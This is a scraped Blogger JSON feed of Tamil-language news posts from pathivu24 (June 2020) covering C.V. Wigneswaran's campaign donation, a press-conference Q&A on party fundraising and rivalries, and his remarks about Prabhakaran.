id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-985865568734114479"},"published":{"$t":"2020-06-24T11:17:00.001+01:00"},"updated":{"$t":"2020-06-24T11:17:23.750+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"சிவிக்கு வந்த காசு!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s1600\/cm.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"448\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s1600\/cm.jpg\" \/\u003E\u003C\/a\u003Eநீதியரசர் விக்னேஸ்வரன் அவர்களது வேண்டுகோளை பத்திரிகையில் வாசித்த இணுவிலைச் சேர்ந்த எண்பத்தியொரு வயதான தமிழினப் \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003Eபற்றாளன்\u0026nbsp; மகாலிங்கம் அவர்கள் தான் சிறுகச் சிறுகச் சேமித்த பணத்தில் ரூபா ஒருலட்சத்தி ஓராயிரத்தை நீதியரசரின் இல்லம் தேடி வந்து இன்று காலை கையளித்தார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eசெயல் கண்டு என் கண்கள் பனித்தன எவ்வளவு சுமையும் பொறுப்பும் எம்தோள்களின் மேல் என்ற இமாலயப்பொறுப்புணர்வு மேலோங்க இதயம் கனத்தது.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eஉங்கள் ஒவ்வொரு சதத்தையும் நாங்கள் மிகப்பொறுப்புடனேயே உபயோகிப்போம் என்ற சத்தியத்தை மீண்டும் ஒருமுறை கூறிக்கொள்கின்றோம் என கட்சி பிரமுகர்; ஒருவர் பதிவிட்டுள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/985865568734114479\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv234.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/985865568734114479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/985865568734114479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv234.html","title":"சிவிக்கு வந்த காசு!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s72-c\/cm.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2476794299824232999"},"published":{"$t":"2020-06-24T11:14:00.004+01:00"},"updated":{"$t":"2023-02-20T17:33:40.223+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சிறப்பு பதிவுகள்"},{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"ஊடகவியலாளர்களின் சரமாரியான கேள்விகள்!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s1600\/20200623_112738+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s1600\/20200623_112738+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் இன்று நடத்திய பத்திரிகையாளர் சந்திப்பில் சி.வி.விக்கினேஸ்வரன் ஊடகவியலாளரகளது\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E சரமாரியான கேள்விகளிற்கு பதிலளித்தார்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003Eஅவரின் முன் வைக்கப்பட்ட கேள்விகளும் பதிலும் தொகுப்பு\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003Eகேள்வி–தேர்தல் நடவடிக்கைக்குமக்களிடம் நிதிஉதவிகோரியதை ஏனைய தமிழ் கட்சிகள் விமர்சிக்கின்றனவே\u003C\/b\u003E?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் – இது அச்சத்தின் அடிப்படையிலான விமர்சனம். எமது மக்களுக்கான அரசியல் போராட்டத்துக்கு மக்களிடம் நிதி உதவி கேட்பதை விமர்சிப்பதற்கு என்ன இருக்கிறது? தேர்தலுக்காக நாம் எவரிடமும் பின் கதவுகளின் ஊடாக பணம் வாங்கி எமது மக்களின் உரிமைகளை அடைமானம் வைக்கவில்லை. அதனால் எம்மிடம் பணம் இல்லை. அதனால்\u0026nbsp; வெளிப்டையாகவே எமது அரசியலை ஆதரிப்பவர்களிடமும் எம்மை நம்புபவர்களிடமும் உதவி செய்யுமாறு கூறினேனேன். இதில் கூச்சப்படவோ வெட்கப்படவோ எதுவும் இல்லை. 'நக்கினார் நாவிழந்தார்'என்பது ஒரு பழமொழி. இது தான் தமிழ் தேசிய கூட்டமைப்புக்கு நடந்தது. இந்த தவறை நான் செய்யப்போவதில்லை. அதனால் தான் எமது மக்களிடம் உதவி கோரினேன். இதன் மூலம் நாம் மக்களுக்கு பொறுப்பு கூற கடமைப்படுகிறோம். இது மிகவும் முக்கியமானது. எந்த ஒரு காரியத்தையும் செய்யும் போதும் எமது மக்களின் நலன்களை முதன்மைப்படுத்தும் தார்மீகபொறுப்பு இதனால் எம்மை வந்து சேர்கிறது. அதே போல,எமது வெற்றியின் பங்காளிகளாக எமது மக்கள்\u0026nbsp; இருப்பதற்கான ஒரு சந்தர்ப்பம் இதன் மூலம் அமைகிறது. இது எம்மை கேள்வி கேட்கும் அவர்களின்\u0026nbsp; உரிமையை மேலும் வலுப்படுத்துகிறது.\u0026nbsp; மக்கள் நலநன முன்னிறுத்தி அரசியல் செய்யும் கட்சிகள் பொதுமக்களிடம் நிதி உதவி கோருவது பல நாடுகளிலும் நடைபெறும் ஒரு நிகழ்வுதான். உதாரணமாக,கடந்த வருடம் பிரித்தானியாவில் நடைபெற்ற தேர்தலில் செலவுகளுக்காக ஜெரமிகோர்பின் தலைமையிலான தொழிற்கட்சி ' சிலருக்காக அன்றி,பலருக்காக என்ற கோட்பாட்டை முன்னிறுத்தி சாதாரண மக்களை நாடிச் சென்றிருந்தது. ஆகவே,நான் முதலில் கூறியபடி, மக்களிடம் நிதி உதவி கோரியமை தொடர்பில் வெளிவரும் விமர்சனங்கள் எல்லாம் அச்சத்தின் வெளிப்பாடுகளே.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E02.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eகேள்வி– கூட்டமைப்பில் உள்வீட்டு மோதல் உச்சமடைந்துள்ளது என்பது எதனைக் காண்பிக்கின்றது?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் –குடும்ப அங்கத்தவர்கள் மத்தியில் ஏட்டாபோட்டியும், சுயநலமும், தீயஎண்ணங்களும்,காழ்ப்புணர்வுகளும்,கபடத்தனங்களும்\u0026nbsp; ஏற்படும் போதுதான் ஒரு கூட்டுக்குடும்பத்துக்குள் சண்டையும் குழப்பமும் ஏற்படுகின்றது. அதன்பின்னர்,அந்த கூட்டுக்குடும்பம் நீடித்து நிலைத்திருப்பது கடினம்.\u0026nbsp; இன்று தமிழ் தேசிய கூட்டமைப்புக்கு ஏற்பட்டிருக்கும் நிலைமை அதுதான்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E02.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eகேள்வி– கூட்டமைப்பினை குறை கூறுவதை விட தங்கள் கட்சியிடம் மக்களிற்கு சொல்ல ஏதுமில்லையென்கிறதே கூட்டமைப்பு?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eநாம் வெறுமனே விமர்சனம் செய்யவில்லை. எம்மிடம் மாற்றுவழிகள் இருக்கின்றன. மக்களால் தெரிவு செய்யப்பட்ட பிரதிநிதிகள் பிழைவிடும்போது அவற்றை அவர்களுக்கு சுட்டிக்காட்டுவதும் மக்களுக்கு எடுத்துச்சொல்வதும் முக்கியமானது .\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதமிழ் தேசிய மக்கள் கூட்டணியில் இணைந்துள்ள கட்சிகள் தயாரித்துள்ள புரிந்துணர்வு உடன்படிக்கையில் எமது உரிமைகளை வென்றெடுப்பதற்கு நாம் மேற்கொள்ளவிருக்கும் சில நடவடிக்கைகள் பற்றி குறிப்பிட்டுள்ளோம். தமிழ் மக்கள் இன்று நடுத்தெருவில் நிற்பதற்கு காரணம், தமிழ் தேசிய கூட்டமைப்பில் ஒருசிலர் தாம் நினைத்தபடி முடிவுகளை எடுப்பதும் எந்தவிதமான ஆராய்வுகளும் இன்றி அவற்றை நடைமுறைப்படுத்தி வந்ததும் தான்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஉலகின் ஆதிக்குடிகளில் ஒன்றான எமது\u0026nbsp; இனத்தின் பிரச்சினை தொடர்பில் எவ்வாறு ஓரிரு நபர்கள் தாம் நினைத்தபடி முடிவுகளை எடுக்கமுடியும் ?\u0026nbsp; \u0026nbsp;இது எத்தனை ஆபத்தானது ? ஆகவே, கூட்டமைப்பு செயற்பட்டது போல தமிழ் மக்களின் எதிர்காலத்தை தனி ஒருவர் தீர்மானிக்கும் வகையில் நாம் செயற்படமாட்டோம். உலகம் பூராகவும் பரந்து வாழும் எமது மக்கள் மத்தியில் பலமேதைகளும் அறிஞர்களும் இருக்கின்றார்கள். அவர்களை எல்லாம் உள்வாங்கி நாம் செயற்படுவோம். எமது உரிமைகளை வென்றெடுப்பதற்கான உலகளாவிய சிந்தனை கூடம் ஒன்றையும்,மற்றும் அரசியல் பொருளாதார மற்றும் சமூகமேம்பாடுகளுக்காக ஆய்வு நிறுவனங்கள், அபிவிருத்தி நிதியங்களையும்\u0026nbsp; உருவாக்குவதற்கும் நாம் நடவடிக்கை எடுப்போம். நன்கு ஆராயப்பட்ட உத்திகளின் அடிப்படையிலேயே நாம் செயற்படவேண்டும்.\u0026nbsp; நிறுவன மயப்படுத்தப்பட்ட செயற்பாடுகளே எமக்கு இனிவிடிவை கொண்டு வரும். யூதர்களின் நிறுவனமயப்படுத்தப்பட்ட செயற்பாடுகளே அவர்களின் இன்றைய மேன்மை நிலைக்குகாரணம். உலகம் முழுவதும் பணத்துடன் அறிவையும் அவர்கள் மூலதனம் இட்டதுதான் அவர்களின் வெற்றிக்கு வழிவகுத்தது. நாமும் இஸ்ரேலியர்களுக்கு சளைத்தவர்கள் அல்லர். எம்மாலும் முடியும்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஅதேவேளை,எமதுஅரசியல் மற்றும் பொருளாதார உரிமைகளை பெறுவதற்காக பாராளுமன்ற அரசியலை காத்திரமான முறையில் நாம் மேற்கொள்வோம். ஆட்சியில் எந்த அரசாங்கம் இருந்தாலும் எமதுமக்களின் நலன்களை கவனத்தில் கொள்ளாமல் அவற்றுக்குநாம் ஒருபோதும் முண்டுகொடுக்கமாட்டோம். சந்தர்ப்பங்கள் கிடைத்தால் எமதுமக்களின் நலன்களை முன்வைத்துநாம் பேரப் பேச்சுக்களில் ஈடுபடுவோம். ஜனாதிபதி தேர்தலில் ஆதரவுகோரி வந்தார்கள். சிலநிபந்தனைகளை முன்வைத்தேன். தயங்கினார்கள். அப்படியானால் என்னாலும் முடியாது என்று கூறிவிட்டேன். சென்று விட்டார்கள்.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆகவே, மேற்கூறிய அடிப்படைகளிலேயே எமது மக்களின் உரிமைகளை அடைவதற்கான எமது அணுகுமுறை ஏனைய எல்லா கட்சிகளையும் விடவும் மாறு பட்டுகாணப்டுகின்றது.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E03.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cb\u003Eகேள்வி–வடகிழக்கில் பெண் விகிதாசாரம் தேர்தல் அரசியலில் பேணப்படுவதில்லையென்ற குற்றச்சாட்டுபற்றி?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் – எமது கூட்டணியில் யாழில் அனந்தியும் மீராவும் போட்டியிடுகின்றனர். வன்னியில் முன்னைய கல்வித் திணைக்கள உயர் அதிகாரி ஒருவர் போட்டியிடுகின்றார். திருகோணமலையில் கண்மணி அம்மா போட்டியிடுகின்றார். தேர்தலில் போட்டியிட பெண் சகோதரிகள் முன்வரவேண்டும். வந்தால் மாகாணசபைத் தேர்தலில் அவர்களை நிறுத்துவோம். பெண்களுக்கு சம உரிமையும் சம அந்தஸ்தும் சமவாய்ப்பும் அளிப்பதில் நாம் மிகுந்த ஆர்வமாக இருக்கிறோம்.\u0026nbsp; மீனாட்சி (மீன்-ஆட்சி) நடத்த நாம் அவர்களை வரவேற்கின்றோம். மீனாட்சிக்கு அவர்கள் முற்றிலும் உகந்தவர்கள் என்பது என் கருத்து.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2476794299824232999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv233.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2476794299824232999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2476794299824232999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv233.html","title":"ஊடகவியலாளர்களின் சரமாரியான கேள்விகள்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s72-c\/20200623_112738+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-1541378561545698819"},"published":{"$t":"2020-06-24T11:12:00.000+01:00"},"updated":{"$t":"2023-02-20T17:38:56.172+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"தம்பி என்றும் எனக்கு தம்பியே!  சி.வி"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/s800\/prabaharan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/d\/prabaharan.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபிரபாகரன் என்றும் எனக்கு தம்பி பிரபாகரனே.நான் அரசியலுக்கு வரும் முன்னரே பிரபாகரனை தம்பி பிரபாகரன் என்றே அழைத்தேன். இனியும் அவ்வாறே அழைப்பேன் என்றார் சி.வி.விக்கினேஸ்வரன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் ,ன்று செவ்வாய் கிழமை நடைபெற்ற ஊடகவியலாளர் சந்திப்பில் கருத்து வெளியிட்ட சி.வி.விக்கினேஸ்வரன் நான் மாவீரர் துயிலுமில்லத்திற்கு எப்போது எத்தனை தடைவை சென்றேன் என்பது பொது வெளியில் சொல்லவேண்டியதல்ல. ஆனாலும் நான் பல தடவைகள் சென்று அஞ்சலி செலுத்தியுள்ளேன்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபுகைப்படம் பிடிக்க ஆட்களை வைத்து நான் மாவீரர் துயிலுமில்லம் செல்லவிரும்பியதுமில்லை.விரும்ப போவதுமில்லை.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனாலும் அரசியல் பிழைப்பிற்காக எத்தகைய குற்றச்சாட்டுக்களையும் முன்வைப்பது வேறு.ஆனால் இத்தகைய குற்றச்சாட்டுக்களை வைத்து கேவல அரசியலினை செய்வது மன உழைச்சலையே தருவதாகவும் சி.வி.விக்கினேஸ்வரன் தெரிவித்துள்ளார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/1541378561545698819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv232.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1541378561545698819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1541378561545698819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv232.html","title":"தம்பி என்றும் எனக்கு தம்பியே!  சி.வி"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ\/s72-c-d\/prabaharan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pathivu24.com/feeds/posts/default?alt=json-in-script&callback=jQuery112205470065364450574_1768265455800&_=1768265455801
body_size: 30401
content:
// API callback
jQuery112205470065364450574_1768265455800({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910"},"updated":{"$t":"2025-12-17T11:56:40.589+00:00"},"category":[{"term":"இலங்கை"},{"term":"உலகம்"},{"term":"இந்தியா"},{"term":"எம்மவர் நிகழ்வுகள்"},{"term":"விளையாட்டு"},{"term":"சினிமா"},{"term":"கட்டுரை"},{"term":"யாழ்ப்பாணம்"},{"term":"கவிதை"},{"term":"தமிழ்நாடு"},{"term":"கொழும்பு"},{"term":"தொழில்நுட்பம்"},{"term":"மருத்துவம்"},{"term":"விஞ்ஞானம்"},{"term":"சிறப்பு பதிவுகள்"},{"term":"உடனடிச் செய்தி"},{"term":"உணவு"},{"term":"கிளிநொச்சி"},{"term":"சிறுகதை"},{"term":"புலம்பெயர்வு"},{"term":"மலையகம்"},{"term":"திருகோணமலை"},{"term":"மன்னார்"},{"term":"முல்லைதீவு"},{"term":"வவுனியா"}],"title":{"type":"text","$t":"pathivu24"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2681"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-985865568734114479"},"published":{"$t":"2020-06-24T11:17:00.001+01:00"},"updated":{"$t":"2020-06-24T11:17:23.750+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"சிவிக்கு வந்த காசு!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s1600\/cm.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"448\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s1600\/cm.jpg\" \/\u003E\u003C\/a\u003Eநீதியரசர் விக்னேஸ்வரன் அவர்களது வேண்டுகோளை பத்திரிகையில் வாசித்த இணுவிலைச் சேர்ந்த எண்பத்தியொரு வயதான தமிழினப் \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003Eபற்றாளன்\u0026nbsp; மகாலிங்கம் அவர்கள் தான் சிறுகச் சிறுகச் சேமித்த பணத்தில் ரூபா ஒருலட்சத்தி ஓராயிரத்தை நீதியரசரின் இல்லம் தேடி வந்து இன்று காலை கையளித்தார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eசெயல் கண்டு என் கண்கள் பனித்தன எவ்வளவு சுமையும் பொறுப்பும் எம்தோள்களின் மேல் என்ற இமாலயப்பொறுப்புணர்வு மேலோங்க இதயம் கனத்தது.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eஉங்கள் ஒவ்வொரு சதத்தையும் நாங்கள் மிகப்பொறுப்புடனேயே உபயோகிப்போம் என்ற சத்தியத்தை மீண்டும் ஒருமுறை கூறிக்கொள்கின்றோம் என கட்சி பிரமுகர்; ஒருவர் 